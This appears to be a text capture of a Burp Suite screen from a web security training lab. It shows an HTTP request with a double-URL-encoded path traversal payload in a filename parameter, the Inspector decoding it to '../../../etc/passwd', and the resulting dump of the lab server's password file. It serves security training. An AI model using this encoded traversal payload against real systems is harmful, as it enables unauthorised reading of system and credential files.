 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%2
5%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%
36%34 HTTP/2
2 Host: 0aa90056048fc6cd81291c8c00220009.web-security-academy.net
3 Cookie: session=a9N2vLkS7TTI7zaxS0grfQQfiZWzART2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
Search
0 highlights
Inspector
Selection 171 (0xab)
Selected text
%25%32%65%25%32%65%25%32%66%25%32%65
%25%32%65%25%32%66%25%32%65%25%32%65
%25%32%66%25%36%35%25%37%34%25%36%33
%25%32%66%25%37%30%25%36%31%25%37%33
%25%37%33%25%37%37%25%36%34
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63
%2f%70%61%73%73%77%64
Decoded from: URL encoding
../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Notes